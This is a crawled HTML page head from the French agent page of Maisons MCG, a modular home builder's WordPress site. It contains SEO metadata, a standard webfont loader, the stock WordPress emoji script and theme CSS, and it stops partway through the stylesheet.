

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisons-mcg.ca/fr/agent/maisons-mcg/
body_size: 50023
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://maisons-mcg.ca/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://maisons-mcg.ca/agent/mcg-houses/" />
<link rel="alternate" hreflang="fr" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/" />
<link rel="alternate" hreflang="x-default" href="https://maisons-mcg.ca/agent/mcg-houses/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maisons MCG</title>
	<meta name="description" content="Maisons MCG, c’est une équipe professionnelle qui compte plusieurs années dans le domaine de la construction modulaire." />
	<link rel="canonical" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maisons MCG" />
	<meta property="og:description" content="Maisons MCG, c’est une équipe professionnelle qui compte plusieurs années dans le domaine de la construction modulaire." />
	<meta property="og:url" content="https://maisons-mcg.ca/fr/agent/maisons-mcg/" />
	<meta property="og:site_name" content="MAISONS-MCG" />
	<meta property="article:publisher" content="https://www.facebook.com/maisonsmcghouses/" />
	<meta property="article:modified_time" content="2020-02-19T16:24:47+00:00" />
	<meta property="og:image" content="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png" />
	<meta property="og:image:width" content="331" />
	<meta property="og:image:height" content="331" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/","url":"https://maisons-mcg.ca/fr/agent/maisons-mcg/","name":"Maisons MCG","isPartOf":{"@id":"https://maisons-mcg.ca/#website"},"primaryImageOfPage":{"@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/#primaryimage"},"image":{"@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/#primaryimage"},"thumbnailUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","datePublished":"2020-02-19T16:24:14+00:00","dateModified":"2020-02-19T16:24:47+00:00","description":"Maisons MCG, c’est une équipe professionnelle qui compte plusieurs années dans le domaine de la construction modulaire.","breadcrumb":{"@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maisons-mcg.ca/fr/agent/maisons-mcg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/#primaryimage","url":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","contentUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","width":331,"height":331},{"@type":"BreadcrumbList","@id":"https://maisons-mcg.ca/fr/agent/maisons-mcg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maisons-mcg.ca/fr/"},{"@type":"ListItem","position":2,"name":"Agents","item":"https://maisons-mcg.ca/agent/"},{"@type":"ListItem","position":3,"name":"Maisons MCG"}]},{"@type":"WebSite","@id":"https://maisons-mcg.ca/#website","url":"https://maisons-mcg.ca/","name":"MAISONS-MCG","description":"","publisher":{"@id":"https://maisons-mcg.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisons-mcg.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maisons-mcg.ca/#organization","name":"MAISONS-MCG","url":"https://maisons-mcg.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maisons-mcg.ca/#/schema/logo/image/","url":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","contentUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","width":331,"height":331,"caption":"MAISONS-MCG"},"image":{"@id":"https://maisons-mcg.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/maisonsmcghouses/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="MAISONS-MCG &raquo; Flux" href="https://maisons-mcg.ca/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAISONS-MCG &raquo; Flux des commentaires" href="https://maisons-mcg.ca/fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maisons-mcg.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=69e5e23fa95d941fd726bd2bd70a2bf9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maisons-mcg.ca/wp-includes/css/dist/block-library/style.min.css?ver=69e5e23fa95d941fd726bd2bd70a2bf9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-18094 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-18094:hover, #rmp_menu_trigger-18094:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-18094.is-active {
  background: #000000;
}
#rmp_menu_trigger-18094 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-active, #rmp_menu_trigger-18094 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-18094.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-18094.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-18094.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-18094.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-18094 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-18094 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-18094 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner, #rmp_menu_trigger-18094 .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-18094:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 989px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-18094 {
    display: block;
  }
  #rmp-container-18094 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-18094 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu, #rmp-menu-wrap-18094 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    word-wrap: break-word;
    height: auto;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:after, #rmp-menu-wrap-18094 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
